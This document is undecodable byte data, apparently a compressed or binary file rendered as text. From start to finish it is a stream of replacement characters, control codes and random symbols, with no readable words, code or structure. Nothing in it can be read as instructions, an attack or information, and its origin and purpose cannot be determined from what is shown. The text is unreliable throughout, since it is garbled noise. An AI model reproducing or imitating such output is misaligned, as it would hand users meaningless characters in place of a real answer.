�2�V>���D�i����K��1{"�]���XaՍx1���!U�&�h�/��+R���@�7�Bm�i�ZK��8���X�UeFRg�Ѡ������~ �+FZ����_�J�ׯ�����/^�Fkۧ�AKF��y�����u�V-�KS�jצ)Sn��T�9/��o��x��O�Pӥ�8�3��p.~
U�J6a��KW�G¹px�����H�+�X"���c�3^��Kqҩ�P�B��7Z�`A�ݑ�a�t�5y��ՙS�y�.0��'�Z}fx"Q$v�uU���A��� ��ub+�7��W���F-:�M�j_�Wz{�O#�e_�����Ϩe�H��
��J��Z�J�@2����O=P#�I4#�@�]՟J�B���]�5�ڏ���0�>.*�N�g�K�SX$�,c骽X�z?�w�#��t
Y���M�}Tu��_�HO"�;��쇋8�Z4����\|/��40D��s��aFSLGW�A�c�"�#���F�fh\��gp/r���л�>dv#ջ9浄t�F9����K���&�����+����A5�����[m�q.H��<�j�����*1�{N����C=W�l����<$h���%�7*�l�5k�X���>1W'��q�Ւ�B"��0�O��*'+Q���[���=�ȓ���SZ{)vH���5o���(��4:n����^�f�'mY��ų쐲�E�C7c�#ˆ�&���,����2�����}������vg��D�]9�{	YZ��H��lTX�d�y϶:��o��נf��Xh^���^�v�"EO���C'�ԇ�]z^�+E��~�3:�Ǻ2y�eK	>����H ��k�؆��:�Z�����M�����B�T1�C��\�a¬�2���?~Q� �'|�@=[<�a�
�E/�ᕿ�'��%��A��d��<7�F�K�~�G�U�4�R������w\�O}���WN`���'?�)v�3. ^��!<���b�RRUۋ�jm�
;����[����nŗ>�y�8��A��
�������W�	�q���By�U4�'�'yT9 \�$�Oߚ�y�睽��T8��#����"e���_&�1+���x�
�A�PP?� ��@�̌H��Hku�S���I��w��ҥyd9
Fű\qB/ѐ��>]YD�\�6�/�qc�-]䚟=�V
t��Q:�v�u�A���AO�������&�,U��v��s�-���ck�����Q��d�4~���}{�]��1��t�
`��j�E��} _��.l��D0�YzMz��?��r<�����7�Β��=���;4��ZEN��)�������ud�7��f�V�z�����e3�gh�%h�iE�6"#D4HR�-���7�˾��z�N{Iv�6�ku�u���^��5n�M�\��ԋ#z�v�c�/}�^|�[j0,ԗdZ���譠ю.+#�b�o���0���$p�̺�Qm�L�sC��hu�t͒��h;(?sYR(M���)�� �����/�Y�^��$N;c�9@d3��B�d��G���ތ}�{��܄o�w�����$]�+�ɗ间%Ċ�w˟�B����'����B�:�谔ѵ|z�'�aj*��|�V���y�y������)Х��K��ωN�/}��V���h�j�zC�Q�]9��]~Q�:�$m+u�v���ś�ó������'IXm㭌����уѡ�{=l�Y�a���RKP*/ǥoن�}�NE��WL[K���kt���:Ī)8�Ҷ�4�*.?��y��N�EO��T��l��m���f��jX�,4�~䏮3:�K�~9>��4:v�]ʋ)c�,�E/��%��'���@�3��A�� �A�Ta۳��eD��a�]M|��w��bߤ������:Sr�B�2T�Z8Q�KN�u���(W��n�]��ߣ��Ig o{�
l<� 
���X'�f��1d�h��`r�`ǁ3�/�k.ش%t�#63E������A{���\'h
�kS0�_��4�rS`+�R��0�8�bɨПژ����E�����x�`��ykP3��ZGN�C�Ked�Lo�� �(m�zx0FG'�w�7:2���<�����O�e/J�B:���Ej[�k?ۮI#�F��+�z�w3%'T�`th��V��F-ծE�:��C�z���9��U"���������0���e��勘��O[��z5���S)L��4|(�>����(iÊ�	��H�&�:S+�jkv0��Ќ!%g�Q��j"��Nr���OULFGWi4�yz�=(��ME65�ǃibB�˔�j���[��]덝�[��:�w���!����<5����E��q�c���4r�9�B��2Y���z�i5�Fs)�'��}r?y�St��Y�	��/��c�3��u��v�U���?v�CR	�"c�<�	ܧ{��%}m2���~_���.�!ˊʛb�r�3��ؾf\�S�IƝT��o[�h��
� �m8���\��# �RGY��"O}�
<�	�X�Z�fRx�Ʀȣ�$�bV�x�z�{��2����\䶨�G��q��쑼*�D_�����	����HU�T-��EJ~H�G?|���_�ʻA���cٷ~��Ĺ��C*/�@�����j��m���GŲ�掍�:2<���p��Ӹ�'E��Ә�)�dί��^��-8�8*��$�l�J��t���4�K=)�A?�k�QW���{��g#�"6Q��ɋ�QDW G��%!�� `}�7��,&�u�0�BLq�߰x��{�
&�`
�M���~[�H��2��8���1���ϿzPw-%��az2���O`pp5�U{���h�}/�%0��4l�fX�9����($���Ƽ�``�8X��-h��&�zjd+��è��;���j{IQg@�z���E:ɓ����_�=�1��t���8q���������!ժ�jZ�x�u'��uku�*�$��� ��B��`ƀ^E�by,c��JL�0l?��ɱ�\+L⽨ �U��t�)�	}�7��%���!Ɨ�<@j�3D�.;���CԒ"ÕӸl�=4ez[�e?�b�����'4��k�&�I�"]쑍�CI�-�=۔�̾�E���i�}��F�O	u�%��T@�(7맾����LG�}
W(�4�WoѢI�K���!f2L\�"W�]�>b/�9.� <L�]����.an���et�pZ�<ɏ���>�T:ӏ�� \�zËH��b�-�WC^��:[��X��l;�`�i������E�"�m�a����F��
�}�l`���R.6l\��^������ut���;e�y����E?��R��z?q����DX�a�1@�(�t�Eb�ו� j-Z_䭣�pA�D�pV�A�z*�3.�ؼ��e�����Q
�:��ފ:����X�T��Xm�c:��`��`��g�~*�LJeE���x[=¡�iC��ch�>P�Z Φ���2�j8y3��W��s/̡��3AZ��WS�c�%).RQ~mZh���]h��̣LC~	��=7�7��
��e��v�N��Bt��>E�'�%g�}&E�f�4�҇P�ߋO�൯ۂ� �RRf�l�yk�z����hE��� �3833�7){UN�ZI�p�2������pr�IJ6�߾e��`�
��ME��&�[�}�RoRo�р�S+��H��Tr�:��͕6�Ypk	���������^3��w�h����ژ�I_�� ]9��j/��}�j���άв $}�#Am��b��L�QoV����WO��'�~�4>���zaC�9,��*i˲��ۣ��Ԡ�ķ�>'c���K���ۈ8�zoG�g�n����t�W�5{V�c���\.e�Y`���)�	湏�V��a��l���^��e��1��H�R��W�}��^rG��K*y��
����ѿ=���e�Q\{9(�}ń9��͛��80�MƆ�Wkh����Qֱ4�gi��4KX�J�L'�R8��sf.�����!��ٴ��fE�d*Nh�	�N<�a[�'7�����r�8��0e���C��!�d�h�?������ɑ	��烎�����5(a�@�߶����4)T�Ry�P�p-�u��!,Ylܴ�<ck�A`���v:��6�R����=�:e�����`Tw�?>R=��ߊ ��Xd�a�З�2C�]���а)�+�QhƮ�nleC��g9
��|4��*_�v �7�``�A6��5����r����,����.^�^����' ��ʥ���e\<�B�)���|ox��f�;�j뗞���������'��y��x�N������G9e�;i�T��.�E�Ƒkod�+�pZ/��4^���z�)V�	��:�&G���|t�y�=��\���ViXT�����'�����A���HQ�R�7�k�I+|��Q���f�=(����mI\{��ZΦ�1�e:=�fAs�u�����q�����m4B��&����fѩ#t� ݐ��S�HP�c�8�<4`�Dգc{{q���;_��[��u��9|����?k���v?Æ�o�6�o}=��h��?K^r�+������>o�u߈E`(�9�� ]vÜ0]�G@_��╌AG������H��wFɹ$��<2X����=�}�������2<��6Tq�J�uȧ}������kPHjߢ�I�QD�@����v�s��X�D�h�2ч�tT�����(&�&�y*���5����@�6Sɟ�lbӜ�h�T������S��0��Y�f�&f�����qXf��s,++�C.����b��S���:�3ZU����B$T�=aڷ���n��s3�l���w3op�в�j�+m~��F*敫��|z���K�5�LSJ�$v�7�=�y��;���^��1��wh~��#�x�!F���j����x�����I0Ip�}��=���p��7dNRB�V�`�	�X�����F�0���g�������e��2��V��=�)���'aѲQ��{90v-)����¸��~8xI�R�fq%XA���9A�x
p�YUN2�)�cl}uT���w��0���m�|a/{��x�a'����G���h��v��n�:�x��j�U��1��kR�jv�^��%x��NÒ~��S:��v�R�_��3�1��8�����\}cԗq��ՏK��/��������&M�f����_���;��	�G���hx�	�$��r�ll��U\��{�g�z�3J����;���Oރ��~���v:�����������]tw��=���w��}�>D�A��q?����C�f�C�M�	�F�.����� D\(�@��]k�,��������ex0���ѡ�9�6����zthb���l�9�x�G$��n��GԐQ����j�P�C	l������Bm��
�P�1����|��g�2<���	$;^~�ѡ��]��XF1�H/À\���b/��[��P���Qa׬�;��Ρ����m-�D_ƄUs-��Mb�����ȼ�=�ף�͈7�0�LJ�D�uWy�*����,���b��U�][�4l���^6�[�G��dȄ��*2n8#g��rfg�l�g���K%-�r�gc�T
���qHo#rՐ�'BF�4C�x����ۅ<�0=�W�ʘ�4�z��٫Hg)�l��f�0�:����>��'�̠�a�y��#|z���Cǯ�����4yM�Y�:����ţ�¯�tV���ʍPiL�_z���M)�a08�3h;&;�ݰ���_�֨�Ϯ���c)�QoJ;d0��-�����V��F��r�~�q^?^��k��gq�1�6ϔ���^�Ņ��2���ơ}/"���P姩H5Y���O����x�-x�%'��3����K=za>Z%��|}H�[	�X���ۛ��e�}�XN�r]��N�w�'5�O�^G�VB�RF�U����/݄+�܏��a����a�j׉I�D�:L�H�2޴6���	�Y�ʀ���ػg��ɶ����#��W_��-\}e�8���{W��n���`�\��RQ����y � �8�oG���K��6��C����h��׸ �x�A?����2�� ��I:'�42���D ���`|�R�pOG�U{hE+��n����x��7�6c�'��Vџd5`��Bܹi���S�KC�)'tH��HFm����8�L�_6���>��ڄ����j4&J���uLհ���n�w��O�M�T:�S��h����ͧп�y���Q3,$,
N��Z'מ�z/F�&q���=9�8����_6R>�o��!P������g����-�J��rvap���c�
�h��s;y�"$�ʿ�W!p	/�˶�$�����V~!FR/����Ͽp9����Kɺ�w��Uڀ�Z��D��m[��9�瑦�hW�f]G��35�7�#Dn@B�������n�[C�;P�<������	��/�6�n�q�*Kτ��iѯD�Р���-VP�hF�)��d=��8�R1�����߿}���=�IndOY��
�b��=��BhS�1K]�ڎ3ϭ�e�Zc�S$M{<�73�X�|(���f��6F�+�JS/=q��*�jV1N:���s8�����ħ ���L��WP�׊g4��՛���f8	[���L�˟�	��,��j�GuZ�cL��F�D�6�j5H�*��U?)�>v5��B�q6`�ڃR]�1�O�wM����f�m�ޝ)T˚j&�vf��(ڜi���J�ޒ���I�j��$t��E��E��1���&rl��ɔ=�rv�M�ŔhlVYL�(5�Q��z�@B%&�ԃ���YZ�4��/�o��>�F^�ct������lߵ�8�A�:���u�t�oͲ8.�XA��kˑ�V���\��R��$�3�سq�;�<�@�}{\�,�D�z��	aߡ�j�PG�������䚟a�<!}�g��|��W�k䨮L�Gr��1�X�-�x�E,��.B]WRI�p�{�!��S� f��^�U<����w�~�9����yZ:3�~�d
1Ш�,�'"
�%�K����L���s*܀�^n,U��Q���I�T��SE��y� ��(?�iܿ�F�SY��vƱM��Al ��q�ָiH�lK���E"�V��	�Ѡb>Wv��s��j(�wRN`��^�]�vP�'t�λG,@r�?�Uʉ}5Q�/�>��	���O�Y��I�c�/�$��t�z�3��|L]���e���@�2�4ۃ����Ɂ��؎/�fL�5�@G���9%�:t��%W|�:>=��ɧ$��oē�A����F���P��Z�Q�+l�Kf3�FF�YG��=��!�W_�~鳰|u��=L6�|Z�hR�4z<��iyxF^���	�o_߼�����c��T^f�4�5��J�>t�AV	D�>��N�p͏����ݸ�'c(����O�H'�g4t\��L.�g>}%>��}8���`gp(W�mz5pF��NC#�����K���z�٠�lPf"l���j�l��̢ɉ��������ƫ!�ѽ=r���oY�.�¢�R�S�Ux=^@���6D342z�����{Y���&���2��Kt�ܹ��p7B��:ǍJ�r�T����6�<	��� -��;j����G�t��>�ACD���I�,��Z]L9��r��xa����V�P�2j��\]G�#��17�v4��(A5n�ԓ��T����rvi�(OV�V=�������2�rZJr�e%_^bH�1��X�f�f�(;�$3-�0)�Օ%�լg��|�&2;�NW��'��N'	���ңrjH�.݋Zy)������nal̛S����ː~e+j�K��p�K�wg�hk&��*�c����������=��:��Ԃ�A7
���ȵ:-�qa"8��i~��!�I������8�*헮�r�EV���ӰQ����A�`����I!������[աuG/��{mPq��w��1$B��W���v6͊����d�3�g<?�����sa�2}���yO2��M|��c|�|�v��x��v����x�!l��_a��\s�A������O�R.c��*V,�a��!�sNK��D���]�F��QT����L*���6n���!䤿�y��z�C(�!�e.�G1�T�EVU/z۲:�h��6�<L�3�,'2�Uʲ'z��Q�^� �f��ލo}	�A{E�O:x��V�b�m3iv��G-z��}vzˠL�r����6��%�^����#X�!�u˖��2��<�K�p�#���w�k_�c�3�'?e�}b���P*�H��5�E����V�Z�Kf��L����2t�2�@.�����$É�q��<��E��ἳ3X����L�Ak�Nto�ú6d��+�?,G��j(�+�zL�2b�DN�v쩽�+�Q�����HM��S|�֫]�9�F���~#��省eK���%��l�Ŕ_�0�Ŕ���.���'�YA
ӽLr�0�^D�_�PԈ�}H/I�U� �ڨ�#�p��X7�������\w���0���O':<��,Ի��q�@	?�rwR��u���`�;��șk�^'����1:��˨:�N�$aB78tb�Pq���k_�+a��hl�R�O��u0N��%��Εm�ʴ5�k	�Q���7bh�>��3g'ت#�@���ވ��yc��4������*vF��NǐY��G(��ha���^����G�C�2��αX�Z�L���q��q�->;��bt{�Ǥ�2���b��!B������SrJ0ni�[ah x�%��r��W�()�(d�IlӮ�g܀O@&�<�J��azl9��f/��� y�K=��zǯ:�򻱡�W7<ȖT?x����� �݁r��<]��M��!������\�↟T�vM���챕+�Ч�`a�@R�u�������8�%Z�ШTqh��}���fM��ӛ4i�*�0:е�fY,�O~�j���`�A2�+q���+s801��}�{���ZX$��p�;^�D"Ӄz2�A�F-�g��좬��%iVXGq[i�<-+7�4����\��������p�O`���ǟ<�YK���)�˹�t�.2:l5$2:���q����"��bvjM��F8�S�[�0����oN���R������g>g�����~#�Qe�gFG+ڳC	a�=�$V������q�8���g�=�`��ѵ�s���9g�ܳ��.��~U�퍳�,7��T� y�����Ïǲs:��琛�~�֤���A#�}\�EJ����X5�p���U��E��h`G1q`?��Oct��6< �7�}{��3�i��Cw߬�����'p��FF�9��=�N���,��
r=ZcШ(�T]|����~�ۿ\m`|����:���
����l�H�X�l���Qn���*Ét-�a��t�Ӱ<�"�,�Wb:���Ⱦ?[iڵ^�z�(.���l�S/��9��Y�i1��"��N�M�wj��_Y�y� !�P��W�$fQ�W!��vŔj֘�6SkC5f��E�R����Pø���26��!����V�ů܀|v+SODjщ�Z�5UG�k���Z΢?��+{��?��iZ��0�/\�'
�jb/��?	x����מ�o=a�St�d��'�)����qKz"���mx�_�m�fha�$���߮�=�y D� (�����`f� P��'D�?�@C��͛��~יx��:��N��6�D�sPE�-����=� F�eq��Y����p��x�_^����H#�AV�u�h��� Ff�z��Ƽ�>0뮌:�jHm)\K�-{�r����~k��%С~��l���A��o�'�D��G���Y��?�1=��5Wރ����݀l��.i�e9o�F*���+�y�����S�<��[^B.1�\��*�_{	��qg�i��ocJΆ��=�TV�ы@�؟)��9s�[�D��ز�<K1�I�}w��C�1Zh��*';�.�u�B�w�+���f���~9bի%^�P蝵��琷�< Ox�:��H.$w�v��i��V�i�u[��{q��CH5'\���'=x��:lC"���3Ay���D�L�����r�,���ށ�~�z��=;4��l��N��[�}<�.����ކ+Ƀ�i��΀�8���߂��ԩ���E�m���<�D}�T�z��r��	aV��׹��qսqY��U��I���O�M���sA�/}�oy�$���k9r��r�I#�Tm�ľ䟶Q�� [�$O��u}h�ua3:��t���ި���J7�h1p����r 1n��r�!��d�(�'�-��/ңM`Ӧ�4U[Ɉ�i%��F�-'=�Ёq�P���[&������q�}�9�9j1=Pf��5�����(�F��; �ˀy=�v��X��R�{�������g���>�zO�里�[4e���d�QSF�6Wk�O�e�D��,GF0�Ē%N*{fi)t��2t
�6���.K��1�1b�\�YR��
S��>�LaN<��G�Ɩ��SDGM
t����w�+�è�����o����I�6��V�h$�.��5B���+��Z�΋�ܻEFG���bIHTk�*�)����9o����e�͌ܿ�zr��JZ�L �Un�=0ģ����X�xLafoS}5NS��خ����IO��=O���f��4�&�u��ԑ����xO5i��lՌ��	{+@�4l���>�����wL��V��6�VIy3[�$R6M�}�Ӈw�[�[~�b��Z�P���e�=F�(W�܋���鈒U�D���h�i��ӷ~��Ε��7N�͗�w�@/E�#9��f����ƜSj�g<�cr#��W��߾Pž�/SE%��ek��&�ϸ���Ui\��=ȧ���:Ԩ�t*����c�L�c$+�~$$�&D4��K�/O�_?��]K�C=���`�F�^�� �ӕS�/M�2�C&��v���qTJ�D�z-K=���8�e�S���[�r�O}�6m9�lj�$R��~5�hԆq��1|�C7�?.���؏�q<���>��U�Ҙ��AP%�c��1b���QE��2:�u>�	p�Z ������WN;�����
J��A�Κ�?�l��?qN:�^Ҡ���ٍ�H�����]a���/�Nl�е���\s�����P��;�_��o�t:2:z����X�\*mX����:�B�T�P����v.7u���b�k6��M������0�\!�h��x���<��m�d���+�\�uk�0�I�Q�dQ�.��2���u�8T`m��=���>~+��G(O"]�	l�6=!^�� ��'�=5{<���w�W��Q�����ǹ�|k<ed=zѻR{���Z��,Dy:�D�V�|��}v�
��+Tb����n��(�*��q�����	��`��Ίv�£�,��Ȳ�ZIꠇ�hQ.id���;7^���f�R4�݀�îIW!7�^�:��2d.3E�U)�� ��uGJ��kR�'�S���FGX�f%��$�
���8��$[��$��^�����h^����L�����e@��������%4C�`��֨>���$]Da���ُ�k��s�4g���b�%�}��!�se�P�O�҃L)c78.|�^�\��?y=
}R��áӼ���>��)�_+7��u����o�܁k/�]�u|ƥ����|�J�#�#��fҍ:�ٔ}	uR����n|�������8�z|ʀ�Ų���9��\���4�L�x��6�U�݌�8�QV�J�68���� c�P�b�U�����|�^:YF:�G�3�s	��뮣��]��o��[��)���v �ZՊ�D�cd���[����+2I� ֫]�ڔڎ����2�G�I��O�8Izd@)����O��k+��>aƑ��ej~{�3��C���9��h������aBɑ�H�ѝR�̏i�9��\�
3P�=
6�n�P�qXl40!����'=�J�x�L��]�1�6�U�z���Ķ�^ �8�FB^�M-M҇zi ��{�%�b�z*@Ɏnx����M��Ӕ]�we۵��7܍�4�
�J)wB��Q�)��
m��P��zN<�]�8�򈕡aL��4��[Mz4X�ӈo���1�u��m�a�5�1�Jl�دc6g���$���@�vM��DۍT�]0�	�'��˴�����J9���L�$m%�f�x&qP"D��S@���l���,�H4%Tݠ4aA��&��m�܃I�i:d����6�����z��Z�����S�8�Q�� -�j����:TBW�YK�)TK=������n[�M"k�������@���{�AT�������.z�:ri���ן~(Q`�x��3���$9~J,MX�d%���$�x���E��q������Ҡ�$Be�5�$g��u�����/������z���5|�AQ��"��go�����g��r}'��Fl�R�A�Oy���z9��:�z�F���_ٍ���<葙��6@)�݈ԶZ��3Bh)�z(
� �����fS=X�7/���݇��M����7Pߢش��O��N���i�d��<�Y9�����^@ݤ�rK6���^��u$O��Wo��{�����4:���`B�Ę杢I�$���I��w���ͻpݕ˜�E��4��c�����G��/��p��n�K�+�o\vdd��7E%e�01L+���h�X�d�e�6���-@�|f��6#�kƃrT�#�D�b��mJc��8�9F"�������/�n�������=�ʉA[���+�~�|���c?���~CƦ���8%VA�>I�T��#${�����T�t��~��8rN��|4�2��(W�꥝��0�JX}7��¾����8L�հ�o��3���ƛ��ߍ�oW�k�r�߮�d"`�ƶv8qN�p�?*{dC�%&�@�&����*˔�
�=	�#��k�(T�\�YY�s��c���О'��W]D�`���L�&�
#5�&���#�
b
��/3�����$�]�xN8.����@�Ȳ��Y�+LuO=�P*D�p�t"��������w�c[��Һ�%�f���s�et�X�!��5x�k�Ǣ���L�pC-��ЉT�?��:0���{����k;�[�Y$��i�Q��8���"��G�鱍vW���<{�y�6�SǙ��_��,^����F�,
d�x�<�- ��y{� 9ذ-4+PM�����ޥ�\�%�k^ꋏ	���_>���en����V��V)�c�
���%}��q�q��U.���W_����p��+�Ύp�����fr�qj �k��Kzs�AK��+�j�D�3�-���n�?2�]w0%���O>���cp���s�Z��ȦP۲<g5��D6�X��;.�g?W�~�@�r�
���ͱ+�h�&�6/zI���1�;��VO��D�&�@�
̸�@^��Ecf��a���q�]���z�;K���U�)�Ӗ�%X�Gfl��,��1b��1�[��鶒Hz5�2ǝD��f	~�%��}���s�r5��U`�6�)�GJ�V��,������Si���tf�V���چ�M��o�ȴVa�@�|�v|��ԭ����D;4���L��8L�+����g��J�|�ޢ��ԀM댉�*�+���Fe�k��Dj��E�� �c�n��+��t�W���[�z �I����ʬ��ѥt)�t||5�Ξiq��^N�i&����b���G��һ�JeU�VVQd[���ӕ�4kfQM �4b.��y����lu���[�-���^J��S�O#�FC��k"�@#�b����࿾=��Y��>�'�qlFq�-,4���`����������ڄm�/�H�_�.>�G�LH���kj�]}���h�ѷy��XG���QX��z���ȢBbJ�6�h�lO����~�$����5P�
ZM�p���^�g�w`�
,K�<��ȟCU�U�+�*�Eo��~}����ۍ~��`j�i��5��a���\}%�iо�g�x���q�`^�[�޽�dRR���n�hGȽۆ�߾��LpB^o0�+�RX>;��^��s���|�A����Q���C~a`���Q���뗾xӛ6a�qERv����i���ST:�ZO&�2h��4M�ǪuZ��cÎR9��`�8UIj��S�K	�c�e��ށ/��ق�����^G�O���V�3�ED=~�@"���b���ūqޣ�h{���X_�6cUz�E��!C.�a_�p��F�ӔLJ��7��܎���l����l���I�?}�4,Z�Ñ��aiY��ZB�"҉�:�1�z���W�3�-��.ޯ�rfY��B�&S�H�(+&��z�M���|�z�X>���^�����m2o�V�ʝxO"H�Y_���A\{U�}��ت�L���zM�k�� ����Vz�^Сk����HU�Ϣ����4E��m�SN�q���842�o�؉�c���թ��8ft`�ѡ7y4�e���"�]g�Y�C�sx����g>Js�:�7�S#R���\o��$�Kg��>���i2:>������i��W�ԅ>e�@����W�x`�r��13*����=��k�"�=ݵ]�2��W�����_{:���)lN�aQ�Fz m���4e5YE��9�����q�&�#9Ꜭ�V�A�\�j���:̯t�4�ѭ`M�/�W+�OMc݆˦�J���M�|2$T�@�h�R{���8q�_F�T@>��?��>�+Մ_�ke}1"|��G>20c���G`��-,��1�~��1;����$��?�m�5m��(�c��k��ٶ!&|�97��L�c6Q f0��d�LuW�U���!�vq�PㆃP�P,/���w^��p������X�"��OD���6�h9X��K38��4v�38p���dw� ��c`�==ط3���!�R$]�DJ��{������c�Z���3\4;���r4��`f:�k�I�u���`}���;߲�|��m&As�݆�B���Щk������BO����)��(����_y�z���WW���-���$%%��3h�S�n�`-��m�p�5���^v<2={�54�4{��FL����fv"}^Z&�r�cn������s	�n<L��� �1H�\�[���e��>
Zr+���x�/_�SN�G~�q���~����1)8�ϲԏT�����4īB+�1����=��Gv��Q�[,�Gq��O|f3-a�i��4D�晏���ۊ^S�4r�Ǜ���ϔ1��7�}4�hEK�z���VȀ-[������K�\r=��<u� ;��R�aC���<�8eY2G�Rk#��-�Z�x|�{���z����Q�&��<��\��$��1���&��=#�Y��i���}��Oq�F���b#�Rq�ե[�h���%{�dpO����>-Z�5cǿ����cB�Za-���x�6|���� s�X��A�C�T��M�1�b������-����8�̝�=��l�c�G�6��Ⱦ��t���i�̝kt�7����� �ӯ����e_�jo}�!3:zj�ft��^mX��S�iؖ��3d[��^`XC����>��F�#3Ÿ�䢚ͅPt��.r�ڍ���W����w~z��D:͒�@�(���c�_�&zS�����k�~-��9��n���Ae���>z�2��RBy�n�,D=��'�yo�#�2:��fx,�h19��a�*�Xa �ѧ���%t���(6l�C,4���j����L�'$K�g�ۏ���kE3�>v���v&��O�d!���h@W���A�ma��A<���7�1x����0���2Nܲ��2*���Co�m88����k�Խ�:�'��QN��-ӧΞX�qt���o�c�=CM��H�uP�n�w�C7��/E��������e�hD��z�*N���"Ū�8r%�<i��0�1���e_ �E<_a�`�4{�.	-�+�m!Y��8m�0.zbOfX|d9��*��oB����9�������k�p<N=��9/kW\�,Y+RVZMr^����x(L�|�����������v⶛Z���`�!���G��m"13��+Z�����M�_��YZ���G���%�,�¦��v��_�1��v��y��V���N��_;}�Q�y(�-����4*RS��y�����d4}�C��Q�����nGѬ���_՝5^���z�!�dR� �d��B�(���C���j��q�[Ä�$[���j��ƾC}� �𯖌v�0S�>�+�:4F���k.F���v�z$jT|���)H����V�8��qH���2��.��n
�d���mdX�^u�{��*6��Ė#�O����q��tKb%�����tf���F�'4�H`�Q�X!V����:]�ܶ����Y��E�(א�}��JDMdgۨ{���Jtw4���&�+�{:|�G�Ԫre\Ȑ�ic�5�>2þ��b9q� 6��_nM��*���ҶQ\<26�2����Ӵ�g�Y��
�˵������v�J�YJ���v�ℸ`F�KۍGp��ߍǓ[Jf0�L��N�:�$�$�W9�#�qT:�Ù��)�wᣁg��:�|b��Nҩ%?�Z\8@�u.�c��>�7�
�%�0�)5z�>��B�7���ҨY�e+|粔�>��W��*�gk����(C���&�Wy*��uE����h�P��a��i|��{pǭ��4��NQ��~�'��8��US���� /z�&�~V
�D�ӳs
�����Ux��DRR�:���w�6�/�������38��e��j#VY���,�v�S���EY�#��<@��-�,Y���)�}�Q��Ѱ�X��m��Iъ�ޓ�"���C�^�^���q�	ڶ������b����C���� %E�Z2Rh<�ț!lۚ�{��*\uc�%����&��
֬���S�ӫ���=�*�8�t�.�͔�tr~p�.�tS�f��f��=�t?��>�4���Ν��º�CX�R+��@m+.�{m�`
`0j-L+/38��s��i��Z챑�(/���Z�f�B9��x�F�Cڂ
��0�Kԣ��V���
El���gqpN�b��.��u1���Mj�a��i\�1�r�j�ci��\���/2�U����ej{,&X©�㞰�B��J}(N�`f<O#���$���46{���t/�3�t�<1���1ka%�&�Y��%�Qx���P�Qŝκ��v*�[n���+F0C�-�Uo��4M�~D��Z1�ך+ɜ�}qK}���l��9O�CۇG�i��<,��1w=7㳄ǌS�P�$�ۏ�U-�8����P2�w�B0�����M��E�4�M���\ŉ\���?�ӵ��}'!��������ү��GY�I����K���LOWqí|�J�F}�^�`*��22,#b AC�Ю��H�k�o��q6��j�>�\$���Ep�t������N7�u�Ↄ��Qf���%x��`�f�5��Kp ���5V��b��b����Ru0�C�U2��B~ S�2
ٵ���`�`��U���
��I�|Q�{�r,�bc>�\�X���G$BW��>X��Q�:W�ho��f�i�hȒ�2o�w�%F=�s������L�}}8����q��B�N OE�:1Ќ����;߻�x�*,�2�JH4�������\�)d��E��s8�o����x��wڬ񬳁w}hμ@��R`̒U[��j�&&��L�L�R
�����k���;���;S1����T��.�(�(�V���h咩.x�z�ޟ)`�6�<�ΧA��׮��_|"�}���r�&=�JEҡ���W^31COF���Y�����o��׿�C��`�^j^���'>��<KV�ฝa~h[�4Q��Q��t��*|�S���58���+����d���{Œ��QQ �~m
�y���|R�����zBy���2�uB�إϋ��(��o����2�
����g>������RI����?g9��4z���O��fk���8�kӳ��	A{1�F�����!�Z,�-UY+�4�d`/^2�����{����N����?�Y����N�i��Ϭ���������>��)SF=u��j�Xv��2�x��N�P�}E���3ؗ���h'��8H�=JQ��$k�Q:�VeXy�	����f"I�x"ߪ�@=vK�Xs	\���{�k��5E4W��Н#���uu�C�;�R�ƀi^M���pҎkX{e���q��#�כk�e��.X(�Hjf�"*�I����O��G� �N�N��1̸a ��(\��1^orE6o85�]�'�:��eA<]<\�ka��riB��'�e� M�N��ЁC�Կ��{356�l9g��h�,�8`5FG@A�^(�4Lq�M���˔��C$t�8��z�՟��su3P�J1����)��5��s�oو�_�͠��aH�z.�帱ⶒJ F)�S�{&亁$-���="#F��5(ĵ*��J�z=}I΢Y���3���?�#����ZT�>*���CHf�ػ�t|�S�x�n��\6�B�5a��)G&�z�i�pՁx����BH�an~?c9�oT�7rEH=�W��}�qX�B����V��K�g-���Ae����y�gs�_�Ƈ�{�sY��^f�{�/�罸��^Na�`m�Q4��2?{��ҧ'�:P'���1}F<�w���n������U\�U����(RY���kZ2~�@��� ���kΠ@��(Zڿ�W.�9�Z���"�^r�>��UH&���@����{4^��2�Zep6���p�--|��o����$���r8�@���B����=O�R�;x/�w`e8�$�����|�qx�_�蘉��!�+��$<�F�AK٨۴8S�~Oy[�x�+x͛N¦�:�y+�s-�8�׾�LNF�&2�2Tj	[I`�����y(lo���k���~|�S����/�V㬾A9��p�A�)��5I�І\-��d�m&�`��ayr�(��y#
Ձ_���4j�)CZ�=��ذ1ig.�!�3��94��s�[Կw�`q�z3=(�R�����fp�m��� [�f!e$��
�(?�̧��u,	�>����K��=�S7���E�N��<Oߗ�a۽|��3ݗ�6��x�V�X`/Ѱ<;D��Ig]�j���6��n�cٵq�J����������P��T/����1C�x�7ɔVuɓ�+r�� �E�!m��_���1�^�LȚ4Dip	��ކï�름�C����{BQ(9�������
C�)��8(��.�=��|�z%�A@�Hn�i��Gg��؇�̯|X/�y��1/�ٙn*��z��p�#��ÁC��Oğ�9�f��`�թ�7��D�b�RϪ]���EB�28��iZUS��$TF�!2t��d�QV�+
��dI�A<��A�|YH�u+��'�࠿����N3��VD�VLq�T"���`_���d�Ɠ6x)F	�0۳��E�H�Y���/"��.��x�f(�PESi
��q�c[o.�k��e>��T�t�
��HRuR?M~?)._]ŋ_��Ǚg �Gy�z�n��Q�ns��Zl	�N�T��Ք!����X�W���}��I*<��W���V���U�f�0-ij-K�!	�1*�Fc�0R)'i*�T���1���qH'��+�}c�8���J���*��(�g	"*� �"+.Y�.2��r�Y
��7x�+W��3g)��Ym���A�"��Ӫ����9+���i���4���ڽ��G�����0ˎ�]'v�===9aq�	�`&Q)R�$[���}-�gɟ�g�W�g_�׶lI��$朑�	D"&��N�����u������T��U�V�Z�jU�ڵ��oJqO��2�YW���� ��6����wnV�e��yu2T(���-�$��f��]���?�$�W:��o���!�M�W�j���^�T���ꅗn�>������Tɍ������d��4�K4�)L[o���^=l��y{�Ѳ����W�.�N��O>�s##��$�'F1I>O��=��V��������"7^rR���Ѩ��l���'v-أO��'rf�<\�'�����~|��=^��O����*��;��6/�.�X)�5��6��X�*��DZs#�,��`��ip_�:c;�_m/�n���u���`���s���lQ?���v�cntLVzmA���\�,W�r���ZEWk���!R��2������&{�~풁����}J��X�\�ٲxEX��#��Ƕ��4�vko�&�!�L޲ڛ�.��#��F׍o������44���l�p�!��܉�������D �	�҂ �1�u�e���Ԋc܋��©�Ý��%A��#����#F�r\J���%�<A�?�����ҙ���5��f��yx�� 